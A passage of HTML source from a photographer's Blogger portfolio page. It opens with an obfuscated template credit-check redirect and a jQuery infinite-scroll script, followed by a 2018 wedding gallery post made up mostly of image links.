_0x5582x10=document[_0x10f9[0]](_0x10f9[28]);if(_0x5582x10== null){window[_0x10f9[30]][_0x10f9[29]]= _0x10f9[31]};_0x5582x10[_0x10f9[32]](_0x10f9[29],_0x10f9[31]);_0x5582x10[_0x10f9[32]](_0x10f9[33],_0x10f9[34]);_0x5582x10[_0x10f9[32]](_0x10f9[35],_0x10f9[36]);_0x5582x10[_0x10f9[32]](_0x10f9[37],_0x10f9[38]);_0x5582x10[_0x10f9[26]]= _0x10f9[36];setInterval(function(){if(!$(_0x10f9[39])[_0x10f9[6]]){window[_0x10f9[30]][_0x10f9[29]]= _0x10f9[31]}},3000)}
    //]]></script>
<script type='text/javascript'>
    $(document).ready(function() {$('.item-thumbnail img , .avatar-image-container img').attr('src', function(i, src) {return src.replace( 's72-c', 's500' ).replace( 'w72-h72-p-nu', 's500' ).replace( 's35-c', 's100' );});});
  </script>
<script type='text/javascript'>
      //<![CDATA[ 
(function($){'use strict';Date.now=Date.now||function(){return+new Date()};$.ias=function(g){var h=$.extend({},$.ias.defaults,g);var i=new $.ias.util();var j=new $.ias.paging(h.scrollContainer);var k=(h.history?new $.ias.history():false);var l=this;function init(){var d;j.onChangePage(function(a,b,c){if(k){k.setPage(a,c)}h.onPageChange.call(this,a,c,b)});reset();if(k&&k.havePage()){stop_scroll();d=k.getPage();i.forceScrollTop(function(){var a;if(d>1){paginateToPage(d);a=get_scroll_threshold(true);$('html, body').scrollTop(a)}else{reset()}})}return l}init();function reset(){hide_pagination();h.scrollContainer.scroll(scroll_handler)}function scroll_handler(){var a,scrThreshold;a=i.getCurrentScrollOffset(h.scrollContainer);scrThreshold=get_scroll_threshold();if(a>=scrThreshold){if(get_current_page()>=h.triggerPageThreshold){stop_scroll();show_trigger(function(){paginate(a)})}else{paginate(a)}}}function stop_scroll(){h.scrollContainer.unbind('scroll',scroll_handler)}function hide_pagination(){$(h.pagination).hide()}function get_scroll_threshold(a){var b,threshold;b=$(h.container).find(h.item).last();if(b.size()===0){return 0}threshold=b.offset().top+b.height();if(!a){threshold+=h.thresholdMargin}return threshold}function paginate(d,e){var f;f=$(h.next).attr('href');if(!f){if(h.noneleft){$(h.container).find(h.item).last().after(h.noneleft)}return stop_scroll()}if(h.beforePageChange&&$.isFunction(h.beforePageChange)){if(h.beforePageChange(d,f)===false){return}}j.pushPages(d,f);stop_scroll();show_loader();loadItems(f,function(a,b){var c=h.onLoadItems.call(this,b),curLastItem;if(c!==false){$(b).hide();curLastItem=$(h.container).find(h.item).last();curLastItem.after(b);$(b).fadeIn()}f=$(h.next,a).attr('href');$(h.pagination).replaceWith($(h.pagination,a));remove_loader();hide_pagination();if(f){reset()}else{stop_scroll()}h.onRenderComplete.call(this,b);if(e){e.call(this)}})}function loadItems(b,c,d){var e=[],container,startTime=Date.now(),diffTime,self;d=d||h.loaderDelay;$.get(b,null,function(a){container=$(h.container,a).eq(0);if(0===container.length){container=$(a).filter(h.container).eq(0)}if(container){container.find(h.item).each(function(){e.push(this)})}if(c){self=this;diffTime=Date.now()-startTime;if(diffTime<d){setTimeout(function(){c.call(self,a,e)},d-diffTime)}else{c.call(self,a,e)}}},'html')}function paginateToPage(a){var b=get_scroll_threshold(true);if(b>0){paginate(b,function(){stop_scroll();if((j.getCurPageNum(b)+1)<a){paginateToPage(a);$('html,body').animate({'scrollTop':b},400,'swing')}else{$('html,body').animate({'scrollTop':b},1000,'swing');reset()}})}}function get_current_page(){var a=i.getCurrentScrollOffset(h.scrollContainer);return j.getCurPageNum(a)}function get_loader(){var a=$('.tloader');if(a.size()===0){a=$('<div class="tloader">'+h.loader+'</div>');a.hide()}return a}function show_loader(){var a=get_loader(),el;if(h.customLoaderProc!==false){h.customLoaderProc(a)}else{el=$(h.container).find(h.item).last();el.after(a);a.fadeIn()}}function remove_loader(){var a=get_loader();a.remove()}function get_trigger(a){var b=$('.trigger');if(b.size()===0){b=$('<div class="loadmore"><a href="">'+h.trigger+'Load More</a></div>');b.hide()}$('a',b).off('click').on('click',function(){remove_trigger();a.call();return false});return b}function show_trigger(a){var b=get_trigger(a),el;el=$(h.container).find(h.item).last();el.after(b);b.fadeIn()}function remove_trigger(){var a=get_trigger();a.remove()}};$.ias.defaults={container:'.blog-posts',scrollContainer:$(window),item:'.date-outer',pagination:'#blog-pager',next:'#blog-pager-older-link a',loader:'<div class="tpreloader"> <div class="double-bounce1"></div> <div class="double-bounce2"></div> </div>',loaderDelay:1000,triggerPageThreshold:2,trigger:'<i class="fa fa-plus"></i>',thresholdMargin:-500,history:true,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){FB.XFBML.parse();gapi.plusone.go();twttr.widgets.load();_gaq.push(['_trackPageview'])},customLoaderProc:false};$.ias.util=function(){var c=false;var d=false;var e=this;function init(){$(window).load(function(){c=true})}init();this.forceScrollTop=function(a){$('html,body').scrollTop(0);if(!d){if(!c){setTimeout(function(){e.forceScrollTop(a)},1)}else{a.call();d=true}}};this.getCurrentScrollOffset=function(a){var b,wndHeight;if(a.get(0)===window){b=a.scrollTop()}else{b=a.offset().top}wndHeight=a.height();return b+wndHeight}};$.ias.paging=function(){var c=[[0,document.location.toString()]];var d=function(){};var e=1;var f=new $.ias.util();function init(){$(window).scroll(scroll_handler)}init();function scroll_handler(){var a,curPageNum,curPagebreak,scrOffset,urlPage;a=f.getCurrentScrollOffset($(window));curPageNum=getCurPageNum(a);curPagebreak=getCurPagebreak(a);if(e!==curPageNum){scrOffset=curPagebreak[0];urlPage=curPagebreak[1];d.call({},curPageNum,scrOffset,urlPage)}e=curPageNum}function getCurPageNum(a){for(var i=(c.length-1);i>0;i--){if(a>c[i][0]){return i+1}}return 1}this.getCurPageNum=function(a){a=a||f.getCurrentScrollOffset($(window));return getCurPageNum(a)};function getCurPagebreak(a){for(var i=(c.length-1);i>=0;i--){if(a>c[i][0]){return c[i]}}return null}this.onChangePage=function(a){d=a};this.pushPages=function(a,b){c.push([a,b])}};$.ias.history=function(){var e=false;var f=false;function init(){f=!!(window.history&&history.pushState&&history.replaceState);f=false}init();this.setPage=function(a,b){this.updateState({page:a},'',b)};this.havePage=function(){return(this.getState()!==false)};this.getPage=function(){var a;if(this.havePage()){a=this.getState();return a.page}return 1};this.getState=function(){var a,stateObj,pageNum;if(f){stateObj=history.state;if(stateObj&&stateObj.ias){return stateObj.ias}}else{a=(window.location.hash.substring(0,7)==='/');if(a){pageNum=parseInt(window.location.hash.replace('/',''),10);return{page:pageNum}}}return false};this.updateState=function(a,b,c){if(e){this.replaceState(a,b,c)}else{this.pushState(a,b,c)}};this.pushState=function(a,b,c){var d;if(f){history.pushState({ias:a},b,c)}else{d=(a.page>0?'/'+a.page:'')}e=true};this.replaceState=function(a,b,c){if(f){history.replaceState({ias:a},b,c)}else{this.pushState(a,b,c)}}}})(jQuery);
      //]]>
    </script>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6533560107889334088&amp;zx=3d70e33d-924d-4e93-8aa9-945e330df4ee' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6533560107889334088&amp;zx=3d70e33d-924d-4e93-8aa9-945e330df4ee' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body>
<div class='page'>
<!-- Preloader -->
<div class='preloader'>
<div class='centrize full-width'>
<div class='vertical-center'>
<div class='spinner'>
<div class='double-bounce1'></div>
<div class='double-bounce2'></div>
</div>
</div>
</div>
</div>
<header class='header'>
<div class='fw'>
<a class='menu-btn' href='#'><span></span></a>
<!-- Top Nav -->
<div class='top-menu'>
<ul>
<li><a href='#about-section'>About</a></li>
<li><a href='#services-section'>What I Do</a></li>
<li><a href='#works-section'>My work</a></li>
<li><a href='#contact-section'>Contact</a></li>
</ul>
<a class='close' href='#'></a>
</div>
<div class='logo'>
<div class='header1 section' id='header1'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.panitimarta.com/' style='display: block'>
<img alt='Paniti Marta' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibSXfxymJsEwvS_ioG2GOXusWOcBOOFWef-5M8JwAuFyYkG69TkZRbzYRZiEASiarSI-sY-C4I5FYH8AtPfUsK9QyJnOXLrSjVO5c2zGkq5tiRTTQapEcjm4xwJmOedCNZnvLCSonkqSHh/s1600/LOGO.png' style='display: block'/>
</a>
</div>
</div></div>
</div>
</div>
</header>
<!-- Container -->
<div class='container'>
<!-- Section Started -->
<div class='section started'>
<div class='slide' id='particles-bg' style='background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjos-ydMs-7KdlJSfMZ7ID3BmG7hUeEQITgFEwXB8dgGGjgbY_HHwZTWvaxuXWNY7GsGvs9ttnEaVoIl3h43nzY3UqJrkW9yXzOP1YQmdcpewKFHQ1pb7aSBt9kqkaakdOcp-1ilEgAke9G/s1600/kep.jpg);'></div>
<div class='centrize full-width'>
<div class='vertical-center'>
<div class='st-title align-center'>
<div class='text-box'>
<h1 class='title2'>hello! I am </h1>
</div>
<div class='typing-title'>
<!-- Header Name -->
<p>Paniti Marta</p>
<p>Photographer</p>
<p>Moment keeper</p>
<p>Light Seeker</p>
</div>
<span class='typed-title'></span>
</div>
<!-- H Social Links -->
<div class='socials'>
<a href='https://www.facebook.com/MartaPanitiPhoto/' target='blank'><i class='icon fa fa-facebook'></i></a>
<a href='https://www.instagram.com/panitimarti/' target='blank'><i class='icon fa fa-instagram'></i></a>
<a href='https://twitter.com/martapaniti' target='blank'><i class='icon fa fa-twitter'></i></a>
<a href='https://vimeo.com/user13676953' target='blank'><i class='icon fa fa-vimeo'></i></a>
</div>
</div>
</div>
<a class='mouse-btn' href='#'><i class='icon lnr lnr-chevron-down'></i></a>
</div>
</div>
</div>
<div class='clr'></div>
<!-- ====== Work Section ====== -->
<div class='work section-padding' id='works-section'>
<div class='ct-wrapper'>
<div class='work-inner'>
<!-- START SINGLE WORK DESIGN AREA -->
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed row work-posts grid'>
<!--Can't find substitution for tag [defaultAdStart]-->
<h2 class='date-header'><span>Tuesday, February 13, 2018</span></h2>
<div class='date-outer col col-m-4 col-t-4 col-d-4'>
<div class='sjps entry-content'>
<div class='category-title'>
<div class='aisa-btn'>
<a href='https://www.panitimarta.com/search/label/country' property='v:title' rel='v:url'>country</a>
<a href='https://www.panitimarta.com/search/label/hungary' property='v:title' rel='v:url'>hungary</a>
<a href='https://www.panitimarta.com/search/label/outdoor' property='v:title' rel='v:url'>outdoor</a>
<a href='https://www.panitimarta.com/search/label/outdoor%20ceremony' property='v:title' rel='v:url'>outdoor ceremony</a>
<a href='https://www.panitimarta.com/search/label/outdoor%20wedding' property='v:title' rel='v:url'>outdoor wedding</a>
<a href='https://www.panitimarta.com/search/label/party' property='v:title' rel='v:url'>party</a>
<a href='https://www.panitimarta.com/search/label/wedding' property='v:title' rel='v:url'>wedding</a>
</div>
</div>
<div style='text-align: center;'>
<h5 align='center' class='tc-title tc-title-center' style='margin-bottom: 0;'>
{ Timi + David } - Wedding
</h5>
</div>
<div class='post-body entry-content' id='post-body-5449838699683302112' itemprop='description articleBody'>
<div class='entry-title'>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM/s1600/DT-101133-IMG_2589.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM/s640/DT-101133-IMG_2589.jpg" width="640" /></a></div>
<br />
<br />
<a name="more"></a><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEherz3Opgp407wgukTBPAdbKNyw54XUSa4Hq-WqAeWfWTOhFT3F5XFu4wmqKfhQlJyS-9hLEYA0-nF9WcprdUFDbkra_OXSi4k5Ng2_lnGEu-drbktAkbIwFDXaHAleb6d-SV22d-KSs9K0/s1600/DT-101059-IMG_4651.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEherz3Opgp407wgukTBPAdbKNyw54XUSa4Hq-WqAeWfWTOhFT3F5XFu4wmqKfhQlJyS-9hLEYA0-nF9WcprdUFDbkra_OXSi4k5Ng2_lnGEu-drbktAkbIwFDXaHAleb6d-SV22d-KSs9K0/s640/DT-101059-IMG_4651.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqX5rf6WJ_xbxHBRyHWcI-chyYWIKeuX-LPwyYfYqkp0enYtvXeOj6tOd6qEV3CmxRKWq82-YTCv6BCAmcT3D0ozeKhg4uxjDtQ5WzybXX6PFx9Bpg6NrAlVLUyTfNr7kRvMzOFtWvWRF1/s1600/DT-100808-IMG_2347.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqX5rf6WJ_xbxHBRyHWcI-chyYWIKeuX-LPwyYfYqkp0enYtvXeOj6tOd6qEV3CmxRKWq82-YTCv6BCAmcT3D0ozeKhg4uxjDtQ5WzybXX6PFx9Bpg6NrAlVLUyTfNr7kRvMzOFtWvWRF1/s640/DT-100808-IMG_2347.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjniA7Xeta4K1Nk5COIZTkKvqsZWkr5ztfsrEkBVtIgbuSa8MDc22ORNMRgRxWaWffoXxOlACqtnmSmvNlUDbiHj62vJ71tJqQu_fwlGvKMD7mrC2NwuiSltv1s8NQ9eqU2CwIb8Kd-Z7MI/s1600/DT-101004-IMG_4352.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjniA7Xeta4K1Nk5COIZTkKvqsZWkr5ztfsrEkBVtIgbuSa8MDc22ORNMRgRxWaWffoXxOlACqtnmSmvNlUDbiHj62vJ71tJqQu_fwlGvKMD7mrC2NwuiSltv1s8NQ9eqU2CwIb8Kd-Z7MI/s640/DT-101004-IMG_4352.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihlYY2eTM5ejCz8WotZA2FfRnn9ohcdKKANY1Z09Kgik4AhqIPMAoSr6q_bjr-VOpLibgCX2g666W63SDKMXiDaUnmmDZBF21HwRFVkmccSfmiUisEhSUZOlA2mxEeahTMs9DHOaCKq6Pj/s1600/DT-100741-IMG_2342.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihlYY2eTM5ejCz8WotZA2FfRnn9ohcdKKANY1Z09Kgik4AhqIPMAoSr6q_bjr-VOpLibgCX2g666W63SDKMXiDaUnmmDZBF21HwRFVkmccSfmiUisEhSUZOlA2mxEeahTMs9DHOaCKq6Pj/s640/DT-100741-IMG_2342.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGEoeLe8f6zVZDtusDrjOk-HbTrpXG9PRsnEWtbVYIuqTVf7ggymjHIMIkO9QU9MYucBsoaRyw72ercQVikn_JYsNSxO5ey5_ZKYmUFDdr2GFFA4BT8x5QW_uFquf3IN_W6DHiIutbgFGH/s1600/DT-100740-IMG_4162.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGEoeLe8f6zVZDtusDrjOk-HbTrpXG9PRsnEWtbVYIuqTVf7ggymjHIMIkO9QU9MYucBsoaRyw72ercQVikn_JYsNSxO5ey5_ZKYmUFDdr2GFFA4BT8x5QW_uFquf3IN_W6DHiIutbgFGH/s640/DT-100740-IMG_4162.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRlzydnJ54rDO6YmS7Zm_eAetl1M2kN-UPHkwM4_F74SR3umACd80tlFbgYddybPdcU9E1MmV7DOm_FZdUvfIpoTtc3qGruCut67DMmSzNEXKX95zYu8vikHcRrrUgyI2jTmptowumoEGk/s1600/DT-100745-IMG_4173.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRlzydnJ54rDO6YmS7Zm_eAetl1M2kN-UPHkwM4_F74SR3umACd80tlFbgYddybPdcU9E1MmV7DOm_FZdUvfIpoTtc3qGruCut67DMmSzNEXKX95zYu8vikHcRrrUgyI2jTmptowumoEGk/s640/DT-100745-IMG_4173.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwP0dCCXkAYUA00Bsj3cFg61HvUuHTPlRP_l13ur-911Xs4kaV7EHC3GilkVWDUxAyKlV4EUzGqy0IrbsEQ8WVsuyvcVp5L_6OdQMKu2eN_f06Fy4EENQHbuSK1o38qDGR56LoNh8oTDQK/s1600/DT-100918-IMG_2370.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwP0dCCXkAYUA00Bsj3cFg61HvUuHTPlRP_l13ur-911Xs4kaV7EHC3GilkVWDUxAyKlV4EUzGqy0IrbsEQ8WVsuyvcVp5L_6OdQMKu2eN_f06Fy4EENQHbuSK1o38qDGR56LoNh8oTDQK/s640/DT-100918-IMG_2370.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKw5IGcZ4AQPy8YfkKzat5wcz33BllIY4FnzJzgBBbXOdk3mbl-t8jZkQ27BmYXIPsXBNjEEgoE9zj7G7183kMqwIjbef0WfO7VY7x-2wDshAkyEH7f0uhVPj0KkqvM_FzLRFbLnP5HCYA/s1600/DT-100920-IMG_4247.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKw5IGcZ4AQPy8YfkKzat5wcz33BllIY4FnzJzgBBbXOdk3mbl-t8jZkQ27BmYXIPsXBNjEEgoE9zj7G7183kMqwIjbef0WfO7VY7x-2wDshAkyEH7f0uhVPj0KkqvM_FzLRFbLnP5HCYA/s640/DT-100920-IMG_4247.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOHWYZYDwmgmnXAxIRFayi8ThEMd4PMfS2JOfgFG2mc2Jom64LDK6Tfg65_ejDpHO8mCk4-aDHoQB3h8uAN3YKdT0r_ma57FJhUjeFSvYL56vwtsIruUyy5dWVk4IMudBfGhNUOyk_KUbo/s1600/DT-101011-IMG_4367.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOHWYZYDwmgmnXAxIRFayi8ThEMd4PMfS2JOfgFG2mc2Jom64LDK6Tfg65_ejDpHO8mCk4-aDHoQB3h8uAN3YKdT0r_ma57FJhUjeFSvYL56vwtsIruUyy5dWVk4IMudBfGhNUOyk_KUbo/s640/DT-101011-IMG_4367.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdErN1mf7jJ4uZ7ywCjVcLQWkb804Hwn-UXuhT7PqStxdPa5MdxZ9DN211do0LUukQe2EZ9Egns4Oo9kZDXhDWML81_2bKvLwMdxACk3mBQ0zM-2G3sW-K6NB1qS_mtQ2U5jONQUlPG3yT/s1600/DT-101011-IMG_4369.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdErN1mf7jJ4uZ7ywCjVcLQWkb804Hwn-UXuhT7PqStxdPa5MdxZ9DN211do0LUukQe2EZ9Egns4Oo9kZDXhDWML81_2bKvLwMdxACk3mBQ0zM-2G3sW-K6NB1qS_mtQ2U5jONQUlPG3yT/s640/DT-101011-IMG_4369.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbZbCuDUxvTsIOfywv77_NFdxujMmVMs1NWe8jt-jHmZN124CQDbiNxjGvS01vXcu1_IliRsec8ZJK45Cf1QMkhJ6ZbzxB0MAUlWp9jXFWdZDP3ij4xwSn2XzXJCLNCk0kwwum8lXLNGUR/s1600/NV-TTD-011724-IMG_1298-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="550" data-original-width="1200" height="292" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbZbCuDUxvTsIOfywv77_NFdxujMmVMs1NWe8jt-jHmZN124CQDbiNxjGvS01vXcu1_IliRsec8ZJK45Cf1QMkhJ6ZbzxB0MAUlWp9jXFWdZDP3ij4xwSn2XzXJCLNCk0kwwum8lXLNGUR/s640/NV-TTD-011724-IMG_1298-2.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4_bzkwkEE1kILfaQcl0rVjT5mgwApHRxWajJJNvz9fZZfHW_SnMCu9rnoI_bgmhIIfeANMQYKF81NAGV43H6sqVO_EUCclEHoX9DWXoK6C0DUsomYR2Ju6WepaMij9yIp-CuLIADVQt8Y/s1600/DT-101017-IMG_4424.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4_bzkwkEE1kILfaQcl0rVjT5mgwApHRxWajJJNvz9fZZfHW_SnMCu9rnoI_bgmhIIfeANMQYKF81NAGV43H6sqVO_EUCclEHoX9DWXoK6C0DUsomYR2Ju6WepaMij9yIp-CuLIADVQt8Y/s640/DT-101017-IMG_4424.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjoRsfZCwn1KQ34w23qadw63DO0FMYtA9GJPg1YsKwjYlAAsSfGz7Vuk2M-XaXigR8Z-06MDwYChzNp_KEz2ShJDp_v9l9bPToEqtBDijIjPAVt87oMiRlac5FKtQjTXkDEK2liHwcNsU4/s1600/DT-101019-IMG_4436.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjoRsfZCwn1KQ34w23qadw63DO0FMYtA9GJPg1YsKwjYlAAsSfGz7Vuk2M-XaXigR8Z-06MDwYChzNp_KEz2ShJDp_v9l9bPToEqtBDijIjPAVt87oMiRlac5FKtQjTXkDEK2liHwcNsU4/s640/DT-101019-IMG_4436.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRaRiCRtcghcqosy06-pp_GZvj7qxxsxOtF1t6Nv2vc6yvhRzDt1DRZhM_Z4l6iz3NN0FX8-5YZt5qs_Wf6F9ZJ15DRx8LqcQDBo_E2XBZQNlPF10Xj9uF0ywUkI4fFGozTSi98daiXTg/s1600/DT-101015-IMG_4392.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRaRiCRtcghcqosy06-pp_GZvj7qxxsxOtF1t6Nv2vc6yvhRzDt1DRZhM_Z4l6iz3NN0FX8-5YZt5qs_Wf6F9ZJ15DRx8LqcQDBo_E2XBZQNlPF10Xj9uF0ywUkI4fFGozTSi98daiXTg/s640/DT-101015-IMG_4392.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLPqyToiUjZLNiAETIbeHt-MXQz8dQJv4uURtDi4VaMgIP21Lx5pSKVGdNXni2rWIzWNzjolj3qOyTyMxaMj-Qej-Cb31zvwUrP7Wy33EfG4m9nLnj-3biK-llwgoX6F_knvTHmHI6IIWp/s1600/DT-101037-IMG_4474.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLPqyToiUjZLNiAETIbeHt-MXQz8dQJv4uURtDi4VaMgIP21Lx5pSKVGdNXni2rWIzWNzjolj3qOyTyMxaMj-Qej-Cb31zvwUrP7Wy33EfG4m9nLnj-3biK-llwgoX6F_knvTHmHI6IIWp/s640/DT-101037-IMG_4474.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVfZpJTaMbhTC7MoJV2Aj_4w1UH8RDxJGQHRdl1GcKSzoKw5SSFkdl1FWgUnbU3wmVKD7KgFl36sORa99Y5Hrvw43ukiulDxnQBvDmliuiMt3zdnYBdhuY7X67VcOTAY-48AZjlJ3ew4lO/s1600/DT-101038-IMG_2396.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVfZpJTaMbhTC7MoJV2Aj_4w1UH8RDxJGQHRdl1GcKSzoKw5SSFkdl1FWgUnbU3wmVKD7KgFl36sORa99Y5Hrvw43ukiulDxnQBvDmliuiMt3zdnYBdhuY7X67VcOTAY-48AZjlJ3ew4lO/s640/DT-101038-IMG_2396.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLgKtUIXQO36RlNf7w8WFp0vt8qOm_Wc0Gyb0o3ZIg1F1jdkb4NFlExmbOmOSGUjYezAziNXiww1-TXkR5PfexZr3QArdQj8L3MOykDZ_EYcmhtNuOf3RzGFTuYKxOKKgaisbe1m9dKxvC/s1600/DT-101041-IMG_4507.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLgKtUIXQO36RlNf7w8WFp0vt8qOm_Wc0Gyb0o3ZIg1F1jdkb4NFlExmbOmOSGUjYezAziNXiww1-TXkR5PfexZr3QArdQj8L3MOykDZ_EYcmhtNuOf3RzGFTuYKxOKKgaisbe1m9dKxvC/s640/DT-101041-IMG_4507.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
